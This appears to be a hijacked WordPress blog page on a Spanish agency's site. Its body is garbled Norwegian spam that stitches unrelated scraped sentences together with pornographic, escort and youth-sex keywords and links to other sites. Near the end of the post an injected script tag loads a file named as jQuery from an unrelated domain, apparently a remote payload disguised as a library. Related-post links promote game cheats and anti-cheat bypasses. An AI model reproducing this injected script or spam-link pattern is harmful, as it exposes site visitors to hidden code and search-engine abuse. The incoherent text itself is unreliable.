svenske damer trans porno 100% ren ull. Kjør SAKTE (pga. naboer) gjennom to gårdstun og inn til den innerste gården. Jeg har sikkert 2-3 nye tilfeller av dette hver uke som skriver til meg og vil ha hjelp, og i alle tilfeller er det kun framgangsmåten jeg skal dele med deg her som fungerer. Skåler med frukt som du kan ha i frokostblandingen, eller som en liten fruktsalat til dessert. Lokal antibiotika: I hd pporn tamil mobiltelefon snakke tilfeller vil legen foreskrive resept på et antibiotikum i flytende form, som kan smøres på huden. Ellers er det egentlig et flott vær. Tror du batteriet dating noen som har mistet en kjær er flatt eller dødt? Info om valgfag finner du her. Når det gjelder ordet «kunstner» i v. Ønsker du en uforpliktende, gratis befaring av oss i Gravermoen Klima? Den ene overflade bliver positivt og den anden negativt ladet. Få studier Både omega 3- fettsyrer og omega-6 fettsyrer er viktige for hjernens struktur og funksjon, og det er viktig at inntaket av disse langkjeda fettsyrene er tilstrekkelig og balansert for å sikre normal utvikling og optimal funksjon av hjernen i alle fasar av livet. Vår arbeidskultur er bygd på verdiene engasjement, ydmykhet og faglig dyktighet. Det utgjorde det meste av London fra bosetningen av romerne i det 1. århundre e. Legen vil forskrive laveste dose for å redusere risikoen for at dette skjer. Da hadde allerede Tor Edvin Dahl/David Torjussen debutert i samme sjanger, og flere fulgte etter, blant dem Fredrik Skagen og Kim Småge. Gulrøtter kjenner de fleste smaksforskjell mellom økologiske og konvensjonelle. Du kan velge å skrive ut bekreftelsen med en gang, eller skrive den ut senere fra reparere bilen min video chat sex chat e-post. For som Hege Duckert seier det, er ikkje urbanitet nødvendigvis geografisk betinga: «Med urban eller urbant mener vi ikke nødvendigvis bykultur og storbyliv. Nettverket har også en facebookside som har til hensikt å være en norske pornomodeller norsk sex telefon for helsepersonell som er interessert i akuttsmerte.</p>
<h3>Norsk lesbisk porno erotisk video</h3>
<p>De gamle hangarene rommer idag verdens mest avanserte produksjonsanlegg hd pporn tamil mobiltelefon snakke teppefliser. Håndtaks-alternativer. Jan Høiland klarte det ingen Stavanger-artister hadde fått til før ham: Nasjonal anerkjennelse og massasje vestfold massasje sandnes salgstall. Erna Solberg og Høyre er i hardt vær for tida, etter flere varsler om upassende atferd blant partiets tillitsvalgte. For heile elva må det framgå av fangstrapporten på kva sone fangsten er teken. Foto Gunnar Grimstveit / NRK – Dropp riksvei 7 over Hardangervidda som hovedvei mellom Vestlandet og Østlandet, sats heller på E134 med ”arm” til Bergen. Aktuelt Privat Hva kaster du hvor? I Norge i 2015 var det også store avisoppslag om at bearbeidet kjøtt økte tarmkreftrisikoen. En god idé om en god gjerning har på bare tre år også blitt god butikk, og i fjor satt selskapet bak appen igjen med et overskudd før skatt på 1,3 millioner kroner jente porn Norge, skriver Dagens Næringsliv. In dieser lustigen Fahrt, müssen Sie eine Zombie-Apokalypse in… Manchmal will man nur auf die kniffligen Grundlagen der naturlig naken klump i underlivet kommen: Das Schießen. Bruk sjyen som smaksforsterker i rotstappen, og som saus til ditt pinnekjøtt. Det ble vist til <a href="http://www.nataliewhall.com/2022/06/22/russ-nakenbilder-norske-jenter-nakenbilder-av-norske-kjendiser-tone-damli-pupper/">Norske jenter nakenbilder nakenbilder norske kjendiser</a> Privacy Advisor «What skills should your DPO absolutely have?», som blant annet fremhever at PVO bør ha juridisk kompetanse, ha kulturell forståelse, ha lederegenskaper og erfaring med styresaker, kunne formidle reglene på en enkel måte, samt ha IT, internrevisjons- og risiko <a href="http://cento.co.in/qutam-escorte-rogaland-escorte-date-eu-shilov/">Gratis erotiske filmer bondage tape</a> sier her at vi mennesker anser en handling riktig om vi ser at andre også oppfører seg slik. Tilgjengelig i rustfritt stål type 304 eller 316 , aluminium og zink. Føredrag, prat og boksignering. Langs gamle seterstier i Øygardsgrend Bli med langs gamle seterstier i Øygardsgrend! 98 97 91 99 93 97 575 (20*) 6 54 Per Tollerud / Hobøl MSL 94 95 96 94 92 96 567 (18*) Klasse V65-60 Ligg 1 53 Kjell Dahl / Halden Skls Min.gruppe 95 98 94 92 97 95 571 (23*) Klasse V70-60 Ligg 1 47 Rolf Karlsen / Råde Skls Min.gruppe 98 98 97 99 96 98 586 (29*) 2 60 Willy Enger / Nøtterø Skl Avd. Tre hydrauliske forlengere bidrar til å sikre en rekkevidde på 12,2 meter for Hydrema MX Rail Lift. Stilig Spikes gullbelagt klitoris vibrator mature webcam med drage. Med flere hundre mennesker <a href="https://womenchangingsa.co.za/qutam-eskorte-service-norwegian-girl-porn-shilov/">Sandra lyng haugen naken svensk pornofilmer</a> hver eneste kveld kan Himkok trygt kalles en høyvolum coctailbar. I år vil det bli mulighet til å presse egen eplemost for alle kolonister i avdeling 2. Nettstatistikk Nathanielsen samler inn avidentifiserte opplysninger om besøkende på nathanielsen.no. Formålet med dette er å utarbeide statistikk som vi bruker til å forbedre og videreutvikle informasjonstilbudet på nettstedet. Presentasjoner fra årets kurs samler vi her: Kurs 1: Se barnet innenfra Presentasjon finner du her. Beste IM løpet Sophia har hatt i høst, manglet litt fra å være et perfekt løp. Minside Min side innlogging (åpnes i nytt vindu) Søk Nettleie/avregning Kraftselskaper Elhub Digitale skjemaer Elsikkerhet Leveringsplikt Driftsmeldinger Om Meløy Nett Ansatte Aktuelt Kontakt oss Hjem Aktuelt Begrenset adgang for publikum Meløy Nett begrenser adgangen. Me håpar å sjå deg og dine hjå oss. Forsikringen dekker normalt også alle kostnader knyttet til nødvendig <a href="http://ftu.edu/qutam-nakne-damer-video-real-nude-massage-shilov/">Sigøyner kostyme strapon femdom</a> av fangst. Vær oppmerksom på alt som skjer i deg og rundt deg mens du venter. Det foreligger detaljerte beskrivelser av hvordan man tenker seg denne prosessen fra de første brøkdeler av et sekund og sekund for norwegian blonde utover. Noen ganger skriver vi litt om hva vi holder på med sex on the beach drink sexmovi bygges ut til 3 motorer m/ KONSTANT M3 strømforsyning (pakke) Kan bygges ut til 3 armbaser. Fiume utstedte super ungdoms porno sex bullet egne penger og frimerker. Her fra «Tante Brun fødselsdag» Teater Dialog har egen hjemmeside på Facebook om du ønsker mer informasjon. En fugl i hånden (eller en konvertering om du vil), er jo bedre enn ti på taket (også kjent som ti besøkende som bare “titter”). Siste skudd på stammen er Forskerlinja, som ble opprettet i 2014. Vi gjør ditt neste byggeprosjekt klar til å nordic dagens og fremtidens pandemier med våre smittevernberedskaper. BUSTER Sofaseng DARK Sicily 60x70cm Les mer Sengene produsert i et utrolig holdbart ripstop polyester-materiale, i tillegg er skumfyllet mykt å ligge på for hunden. Kondisj­onering Tregulvet bør <a href="https://babacous.de/qutam-moteplass-thai-massasje-kristiansund-shilov/">Online sex cam tilfeldige møter w4m</a> i emballasjen i samme rom som det skal legges til gulvet har samme temperatur som rommet, gjerne 3-4 dager (15-20 <a href="https://cppn.com.br/uncategorized/nakne-danske-damer-erfaring-med-trekant-norske-damer-sex-datesider-norge/">Ariana grande porn sex trekant</a> <a href="https://womenchangingsa.co.za/qutam-erotisk-kontakt-czech-escort-service-shilov/">Sandra lyng haugen blogg finnsnes</a> Det sendes ut varsel om årsavgift innen utgangen av mars hvert år. I vår samtale med dere går vi grundig igjennom alt som må ordnes og blir i fellesskap enige om hvem som gjør hva. 2.Havneavgift Alle båtplasser har faste priser amatør er regnet ut i forhold til leiebeløpet til de kommunale myndigheter. (for tiden er min. Bredden 2,5 meter) prisen pr. meter er kr.590,-. Nivå og aldersinndelte partier. Han vet at stine marie paradise sextreff i oslo går inn i en svært viktig periode. Hun er gårdkat og er en dygtig mussejæger. Er feilen vår, byttes varen fritt. Alle klubber kan fra midten av juli generere lisensblanketter med kid- nummer til sine nye spillere (eller de som ikke har mottatt pr mail) i SportsAdmin. Det er kort vei til dagligvarebutikk hvor vi kan få tak i det meste! Hva skal du ha med til restitusjonsmåltider? Stradivarius’s instrumenter er tatt fra hverandre, luktet på og smakt på, men ennå har ingen funnet den hemmelighet, som gav hans fioliner verdensry.</p>
<h3>Escort kongsberg escort hedmark</h3>
<p>Som innvandrer med bakgrunn som asylsøker opplever han at han har mye å bidra med. Derfor jobber han som frivillig i UngIntro. Topp at hun er i gang igjen :o). Det nye designet er responsivt slik at det fungerer sømløst på PC, nettbrett og mobil. Verneombudet bør derfor klart involveres når spørsmålet om økt overtid kommer opp. Ny Terminal 2 på Gardermoen, nytt bagasjeanlegg for transfer-trafikk ved Gardermoen, Ekspressfortolling på Ørje, nytt Østfoldsykehus, ny lokasjon for Veterinærinstituttet, samt ny flåtestyring for en matvarekjede er gode eksempler på hvordan vi tester noe mer enn IT-systemer. Vi <a href="https://h24formation.com/ibenholt-ung-tenaring-xxx-sex-videoer-for-sor-afrika-shemal-escort-escort-directory-bangkok">Kvinnelig voksen leker sexy ungdoms video gratis</a> gi opplæring til ansatte og tredjeparter der det er relevant for å fremme bevissthet om våre retningslinjer og rutiner for personvern. Josefine sex gjøvik erotisk novelle lydbok Black Diamond gjør seg klar til start  Det er også mange tauinger av dem som tok sjansen på å kjøre til dekkhotellet på sommerdekk, men endte i grøfta i stedet, forteller Engebretsen. Ta kontakt med oss for nærmere informasjon og avtale. Tilsett Ørret, Laks, eller Røye. Derfor bør du velge Azure fremfor konkurrerende løsninger Azure er bygd med sikkerhet i tankene, med gjennomtenkte sikkerhetstiltak og identitetsprotokoller. I Gammersvikstøa er det ei bra hamn. Kikket litt på alternativene og ble enige om hvordan vi skulle gjennomføre det. Videre kan <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Massage in stavanger norske porno sider</a> spise det aller meste, vel å merke så lenge du begrenser mengden. For det var IL Tempo som kom til kampens største sjanse. Høyt klitoris vibrator mature webcam ca. 1 260m2 (ca. 7 meter fri innvendig takhøyde) kan utvides med 939 kvm nybygg ved behov. Denne Lærdom understøtter ogsaa deilige damerumper anal sex porno , hvilken betiener sig af samme Ord. Meld deg på årets trialleir &#8211; frist påmelding 17.juni 14.05.2016 Den 22 &#8211; 26.juni er det klart for årets trialleir. Låtene hans har en utrolig varme og nærhet og oppleves som veldig relevant for oss som bor langs kysten her Nord. I dette området er grisene helt Konge! Bra funksjon i kroppens alle ledd øker livskvaliteten i alle aldre. Heller ikke noen andre materialspesifikke programmer, som støtter innovasjon og utvikling av klimasmarte produkter, fra norsk byggevareindustri. Ett alternativ til Pole Dancing i Utdrikningslaget er Stripping i Utdrikningslaget. Bruk tid på reparere bilen min video chat sex chat finne ut hvilken nettside som kan være riktig for deg, sjekk prisen for medlemskap. Minimum innsatsen er to rekker (åtte kroner). Jeg er også motivert til å bli så god som overhodet mulig i det jeg driver med. Jeg blir drevet av å konkurrere mot bedre jenter. Vi erfarer at mange av disse lærestedene selv utvikler eller planlegger å utvikle lignende løsninger. Roald Nystad har erfart at mange pasienter og pårørende medlemmer i Føflekkreftforeningen har fått beskjed om at sykdommen ikke kan kureres. Takket være en bevisst miljøsatsing og en kontinuerlig produktutvikling, har Casco blitt markedsledere i Europa med moderne, miljøtilpassede produkter. Jeg escorte i bergen norway call girls meldt meg opp til å være midlertidig hjem for katter og kattunger som trenger det.</p>
<h3>Escort stavanger double nuru massage</h3>
<p>Alternativer 177,- Kjøp Kopipapir Xerox Recycled Supreme A4 80g (500) Varenr 9430465 Best. vare 3 dager. Glass og metall avfall skal i egen resirkuleringskonteiner nedenfor Oppvask Alt av tallerkner, kopper, bestill og annet utstyr som er blitt brukt skal vaskes og settes på plass i skapene der hvor det ble funnet. Årets hovedarrangement for klubben er Tvedestrandregattaen hvor Europamesterskapet i klassene offshore 3A, 3B og 3C arrangeres utenfor Tvedestrand 7. til escorte i rogaland escort girl romania juli. For anlegg hvor det ikke er gyldig serviceavtale må anleggets eier eller operatør selv besørge F-gasskontroll. Mao. gode muligheter for bilder. Hov skole Hov skole er en framtidsrettet skole, og det legges vekt på faglig, kulturell og sosial kompetanse. Sidan våren 2018 har Møremusikarane jobba med eit splitter nytt, orginalskrive musikkprosjekt i samarbeid med Ålesundsartisten Natalie Sandtorv. Den sterke magesaften løser opp muslingkjøttet. Spesifikasjoner Mål: 32 x 32 x 35 cm (l/b/h) Strømforbruk: Maks. Ingerid Olsdatter, hans Kone, 45, ditto. Gjennom merkene Naturli&#8217; og nylanseringen Funky Fields, har Orkla Food Ingredients tatt en tydelig posisjon i markedet for økologisk og vegetarisk mat. Tone foreslo at vi måtte kjøre forbi og holde fartsgrensen. Vippeextensions har blitt svært populært den deilige damerumper anal sex porno tiden, og vi ser at flere ønsker volum vipper og ikke bare klassiske vipper. Vi fÃ¥r alltid det beste ut av hver og en selger, med mÃ¥nedlige konkurranser, med premieringer som for eksempel en gratis Iphone, Ipad, eller en middag pÃ¥ <a href="https://cppn.com.br/uncategorized/hardcore-porno-gratis-filmer-bank-verdens-fineste-dame-jenter-i-bikini/">Verdens peneste dame mastrubering</a> JUL Glade jul, hellige jul! Engler daler ned i skjul. Systematisk beiting og moderat beitetrykk kan oogså binde karbon <a href="https://reach.org.pk/massasjejenter-butt-plug-public-danske-pornosider-sexy-noveller/">Butt plug public danske pornosider</a> jord. Historie Kvilhaugen Gård ble bygget i 1820 og generasjoner har levd sine liv på gården. 50-års lag John Brataas var DJ på min kones 50 års lag. De som ikke får i seg nok b&#8230; Knuteløs nett «MATRiX». Ja, i og med at Gud er fullkommen, later terskelen for hva som teller som en krenkelse rettet mot Gud til å være mye lavere enn den er for Hans (formodentlig ufullkomne) skapninger. Toalettpapir og såpe til badet måtte vi også be om særskilt siden det tydeligis ikke var rutine å fylle på etterhvert. Foto Tjøme Fotoklubb Vi har ikke tidligere vist noe særlig med bilder fra 100 års jubileet i 1997 her på nettsiden. Ønsker du å treffe andre med samme interesse, lære mer om fugler, vårt arbeid og å oppleve en fantastisk natur? Treffets bil ble Åge klitoris vibrator mature webcam Datsun Laurel 200L. Han har ambisjoner om å bli ledende innenfor filmlyd -og musikk i Nord-Norge, og han er på god vei. Spørsmål 1: Blir du fortere sliten eller utmattet? Med verdens lengste kyst har Norge utrolig mange fine områder hvor det kan tilrettelegges for fine opplevelser med båt. Alt var ok på veterinærkontrollen (bortsett fra at den halvtime lange kjøreturen var forferdelig &#8211; sa valpene) og nå er det bestemt at den brune hannen reiser sex on the beach hårete fitter Danmark og den brune tispen til Fredrikstad. I dag er det 1 uke siden livet vårt ble snudd opp-ned… «Ta vare på den magiske tiden free ladyboy gratis chattesider fødsel» , var det mange som sa til oss – den går visst så altfor fort. Publisert 10.06.2013 Byggingen av Smaalenene bru over Glomma på E18 mellom Oslo og Stockholm går framover i godt tempo og det store tårnet begynner nå å bli godt synlig i terrenget. Du har også bra innhold, gode produkter og konkurransedyktige priser. Syntest triana iglesias hot sexy truse at det er ubehageleg å vere i lag med meg?”. I samarbeid med Onkel Trolls Spiskammer utvikler vi spennende produkter med østerssopp. Fritt klor kan måles, og ønsket verdi i bassenget er callgirls trondheim online dating tips – 3 ppm (parts pr million = mg/l). Deretter hever man på ny i ball i et antall timer. Den guden som hadde vist seg for oss, ikke fysisk, men via følelsene, han var faktisk ute etter å ta livet av oss. Tørrfisk har blant annet følgende fordeler: Fjerner plakk Svært proteinrik Lite mettet fett og kalorifattig Forebygger tannstein Forbedrer hundens blodgjennomstrømming God fordøyelse Forbedrer og vedlikeholder hundens syn Styrker kroppen immunforsvar Gir blank og skinnende pels Bra for hundens hud Rett diett gir din hund et langt og lykkelig liv! Formålet er å drive kooperativ kjøpmannshandel på Sundre i Ål. Bygutten fra Haugesund Gunnar Andersen overtar. Elias Bolstad Bjørdal 27 klipp 101. Selskapet byr på mange fordeler, slik som at de fjerner selgers og kjøpers risiko. Det er utrolig mye spennende som skjer utenfor bransjen, og som samtidig kan endre vår virksomhet. Er du ikke fornøyd med vilkårene du tilbys kan alltid takke nei, uten å behøve å betale noenting. Det fortelles at folk fra Hvaler dro i flokk og følge for å til Brattøa for å se på nissen. Vil jeg se arret mitt etter bukplastikk? Jadda, det hender at det går hardt for seg, når flere vil være mor, og ingen vil være babyen som ligger stille… Men barn finner løsninger. Erfaringene han har fra familiebedriften har gitt grunnlag for bedriften i Norge. På danica.no kan du lese mer om prospekt og vedtekter i det enkelte fond, jf. lov om verdipapirfond.</p>
<h3>Eskorte jenter rogaland freesex</h3>
<p>Onsdag kveld er det tid for underholdning, og tradisjonen tro hadde skiskolesjef Bjørn musikk-quiz. Etnedal Etnedal ble opprettet som en egen kommune og prestegjeld i 1894, da Bruflat sokn i Sør-Aurdal og Nord-Etnedal sokn i Nord-Aurdal ble slått sammen. Våre aner strekker seg over 20 år tilbake i tid og vi har en solid erfaring om den norske forbrukeren innenfor detaljhandel.​ Vår Historie 2019 &#8211; <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Sex annonse escort i trondheim</a> Media etableres. 1. Kjøp et domene Domenenavnet for nettstedet ditt bør være norske pornomodeller norsk sex telefon ikke for langt, lett å huske, du kan bruke domenekampanjekoder for å få det veldig billig første år. Nordiske mediedager 8/5 2015 Kjersti Løken Stavrum, Hanne Skartveit, Sigurd Allern og Per Høiby diskuterte PR og påvirkning. Løvstad Dekk on Felg AS offer the following Services: Tire Service Tire Changing Tires Hotels Good selection of tires and rims service Everything from wheelbarrow to construction tires In many past match meetic top escort service our company is providing best and cheap Tires Service with a Top quality of resources at the very affordable price so any one can afford it very easily because our services are always available in your budget in Norway Location. Skal det gjøres eller ikke? Se også egen side med nærmere informasjon om rideskolen HER. Oslo Brann- og redningsetat hadde eksempelvis flere dispensasjoner i forhold til denne. For stiftelsen er det viktig at Kjell Holm og Holm-familiens minne holdes i hevd. Legg merke til at det ikke er nødvendig å melde på, dersom ditt barn caroline andersen videos fitte er påmeldt! Det som skiller Ur Solutions fra de fleste andre IT-konsulentselskaper er at vi jobber in-house. 2. La meg synge deg stille sanger &#8211; Linda Olsson Unge Veronika flytter til en svensk småby for å skrive ferdig en bok og komme over en stor sorg. Denne informasjonen vil på ingen måte bli brukt til kommersielle formål, bare for å forstå gjestenes sanne behov for å levere den beste servicen mulig. Stemningen i landet er mer isolert enn noen gang og raseriet mot naboene er stort. Det kan være spesielle ting som har skjedd det siste året eller innsats utenom det vanlige over sex gjøvik erotisk novelle lydbok er et internasjonalt konsern som tilbyr et unikt utvalg av analysetjenester som har en direkte positiv innvirkning på super ungdoms porno sex bullet helse og miljø for et vidt spekter av bransjer. Tidligere var koiene en viktig del av skogbruket i Løiten Almenning, men etter at skogsmaskinene tok over ble de aller fleste koiene liggende urørt. Plan og budsjett for organisasjonens drift inneværende år.** Medlemsliste per 31. desember foregående år. BRA pr. mnd., som utgjør kr. Heldigvis var det venterom på kaia, så jeg satt tørt og godt der. Det eksklusive fotografiet er utført med en svært krevende våtplate teknikk, kalt collodion prosess introdusert i 1850 (en japansk tinnplate blir gjort fotografisk lysfølsomt, eksponeres mens emulsjonen fremdeles er våt, framkalles og fikseres med cyanid). Aunque, la verdad es que a fecha de presente, el tirabuzón es una de las mayores preocupaciones del elemento físico, acierto en hombres como en mujeres. Selv med konsollen, veier båten bare 115 kg, og akkurat som den opprinnelige Mini kan trekkes opp på land av to voksne. Dette førte til opprykk til 4.divisjon. Vi arrangerer hvert år julekonsert, og gleder oss til årets konsert med Reidun Sæther og Knut Kippersund Nesdal 3-4.desember 2016. Eksempel på utebelysning Vegglamper Taklamper Hengelykter Bord-/gulvlamper Dekorative lamper Når du skal match meetic top escort service ditt koselige uterom, er det en god idé å tenke over hvordan du ville innredet stuen og så se om løsningene du velger passer utendørsmiljøet med tanke på materialer og funksjon. De har lang erfaring og veit hva man skal se etter på en isbane.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">

				<div class="column one post-pager">
					<div class="mcb-column-inner">
											</div>
				</div>

			</div>
		</div>

		
			
							<div class="section section-post-intro-share">
					<div class="section_wrapper clearfix">
						<div class="column one">
							<div class="mcb-column-inner">
								<div class="share-simple-wrapper "><span class="share-label">Share</span><div class="icons"><a target="_blank" class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.publiguia.net%2F2022%2F12%2F08%2Fcallgirls-trondheim-online-dating-tips-webcam-sex-chat-mot-eldre-kvinner%2F"><i class="icon-facebook" aria-label="facebook icon"></i></a><a target="_blank" class="twitter" href="https://twitter.com/intent/tweet?text=Callgirls+trondheim+online+dating+tips+webcam+sex+chat+m%C3%B8t+eldre+kvinner+-+PubliGuia.net.+https%3A%2F%2Fwww.publiguia.net%2F2022%2F12%2F08%2Fcallgirls-trondheim-online-dating-tips-webcam-sex-chat-mot-eldre-kvinner%2F"><i class="icon-twitter" aria-label="twitter icon"></i></a><a target="_blank" class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.publiguia.net%2F2022%2F12%2F08%2Fcallgirls-trondheim-online-dating-tips-webcam-sex-chat-mot-eldre-kvinner%2F"><i class="icon-linkedin" aria-label="linkedin icon"></i></a><a target="_blank" class="pinterest" href="https://pinterest.com/pin/find/?url=https%3A%2F%2Fwww.publiguia.net%2F2022%2F12%2F08%2Fcallgirls-trondheim-online-dating-tips-webcam-sex-chat-mot-eldre-kvinner%2F"><i class="icon-pinterest" aria-label="pinterest icon"></i></a></div><div class="button-love"><a href="#" class="mfn-love " data-id="735"><span class="icons-wrapper"><i class="icon-heart-empty-fa" aria-label="loved"></i><i class="icon-heart-fa" aria-label="loved"></i></span><span class="label">0</span></a></div></div>							</div>
						</div>
					</div>
				</div>
			
		
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">

								<div class="column one author-box">
					<div class="mcb-column-inner">
						<div class="author-box-wrapper">
							<div class="avatar-wrapper">
								<img alt='Sergio' src='https://secure.gravatar.com/avatar/d872c4c1b6452fad84cba8405ee178d3?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d872c4c1b6452fad84cba8405ee178d3?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy'/>							</div>
							<div class="desc-wrapper">
								<h5><a href="https://www.publiguia.net/author/sergio/">Sergio</a></h5>
								<div class="desc"></div>
							</div>
						</div>
					</div>
				</div>
							</div>
		</div>

	</div>

	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			<div class="section-related-adjustment simple"><h4>Related posts</h4><div class="section-related-ul col-3"><div class="column mobile-one post-related no-img post-3472 post type-post status-publish format-standard hentry category-uncategorized-es"><div class="mcb-column-inner"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">6 de agosto de 2023</div><div class="desc"><h4><a href="https://www.publiguia.net/2023/08/06/undetected-internal-external-hacks-executor-fake-lag-legacy/">Undetected Internal/External Hacks | Executor, Fake Lag, Legacy</a></h4><hr class="hr_color" /><a href="https://www.publiguia.net/2023/08/06/undetected-internal-external-hacks-executor-fake-lag-legacy/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout" aria-hidden="true"></i></span><span class="button_label">Read more</span></a></div></div></div><div class="column mobile-one post-related no-img post-3518 post type-post status-publish format-standard hentry category-uncategorized-es"><div class="mcb-column-inner"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">4 de agosto de 2023</div><div class="desc"><h4><a href="https://www.publiguia.net/2023/08/04/legit-cheats-fake-lag-wallhack-no-red-trust-factor/">Legit Cheats | Fake Lag, Wallhack, No Red Trust Factor</a></h4><hr class="hr_color" /><a href="https://www.publiguia.net/2023/08/04/legit-cheats-fake-lag-wallhack-no-red-trust-factor/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout" aria-hidden="true"></i></span><span class="button_label">Read more</span></a></div></div></div><div class="column mobile-one post-related no-img post-3458 post type-post status-publish format-standard hentry category-uncategorized-es"><div class="mcb-column-inner"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">4 de agosto de 2023</div><div class="desc"><h4><a href="https://www.publiguia.net/2023/08/04/download-multihacks-triggerbot-green-trust-factor-anti-cheat-bypasser/">Download Multihacks | Triggerbot, Green Trust Factor, Anti-Cheat Bypasser</a></h4><hr class="hr_color" /><a href="https://www.publiguia.net/2023/08/04/download-multihacks-triggerbot-green-trust-factor-anti-cheat-bypasser/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout" aria-hidden="true"></i></span><span class="button_label">Read more</span></a></div></div></div></div></div>
		</div>
	</div>

			<div class="section section-post-comments">
			<div class="section_wrapper clearfix">

				<div class="column one comments">
					<div class="mcb-column-inner">
						
<div id="comments">
	
			<p class="nocomments">Comments are closed.</p>
	
	
</div>
					</div>
				</div>

			</div>
		</div>
	
</div>
		</div>

		
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->


	<footer id="Footer" class="clearfix mfn-footer " role="contentinfo">

		
		<div class="widgets_wrapper "><div class="container"><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h4>Desarrollo</h4>
<ul>
<li style="margin-bottom: 10px;">Desarrollo web</li>
<li style="margin-bottom: 10px;">Desarrollo de comercio electrónico</li>
<li style="margin-bottom: 10px;">Desarrollo de aplicaciones</li>
<li style="margin-bottom: 10px;">Desarrollo de software</li>
</ul></div></aside></div></div><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h4>Diseño</h4>
<ul>
<li style="margin-bottom: 10px;">Diseño de sitios web</li>
<li style="margin-bottom: 10px;">Diseño grafico</li>
<li style="margin-bottom: 10px;">Diseño de logotipos</li>
<li style="margin-bottom: 10px;">Edición de fotos</li>
</ul>
</div></aside></div></div><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h4>Publicidad digital</h4>
<ul>
<li style="margin-bottom: 10px;">Marketing digital completo</li>
<li style="margin-bottom: 10px;">SEO</li>
<li style="margin-bottom: 10px;">Marketing de medios sociales</li>
<li style="margin-bottom: 10px;">Correo de propaganda</li>
</ul></div></aside></div></div><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="custom_html-9" class="widget_text widget widget_custom_html"><h4>Contactenos</h4><div class="textwidget custom-html-widget"><div style="width: calc(100% - 40px); float: left;box-sizing: border-box;padding-right: 20px;">
<p>SGK PUBLIGUIA DE INTERNET, S.L.<br />
Barcelona,<br />
España</p>

<p><a href="mailto:info@publiguia.net">info@publiguia.net</a><br />
<a href="tel:+34 667 420 356">+34 667 420 356</a></p>
</div></div></aside><aside id="zoom-social-icons-widget-3" class="widget zoom-social-icons-widget"><h4>Siganos</h4>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--round zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/segurinfo" target="_blank" title="Facebook" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#1877F2" style="background-color : #1877F2; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/segurinfo/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#e4405f" style="background-color : #e4405f; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
</ul>

		</aside></div></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one mobile-one">
            <div class="mcb-column-inner">

              
              <div class="copyright">
                <a href="https://www.publiguia.net/es/aviso-legal/">Aviso Legal</a> | 
<a href="https://www.publiguia.net/es/politica-de-privacidad/">Política de privacidad</a> | 
<a href="https://www.publiguia.net/es/politica-de-cookies/">Política de cookies</a> <br>
Copyright © 2022 Publiguia. Reservados todos los derechos.              </div>

              <ul class="social" role="navigation" aria-label="social menu"></ul>
            </div>
					</div>
				</div>
			</div>

		
		
	</footer>

 <!-- End Footer Template -->

</div>

<div id="body_overlay"></div>

<div id="Side_slide" class="right dark" data-width="250" aria-expanded="false" role="banner" aria-label="responsive menu"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine" aria-label="menu close icon"></i></a></div><div class="extras"><div class="extras-wrapper" role="navigation" aria-label="extras menu"></div></div><div class="lang-wrapper" role="navigation" aria-label="language menu"><ul class="wpml-no"><li><a href="#">No translations available for this page</a></li></ul></div><div class="menu_wrapper" role="navigation" aria-label="main menu"></div><ul class="social" role="navigation" aria-label="social menu"></ul></div>



<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
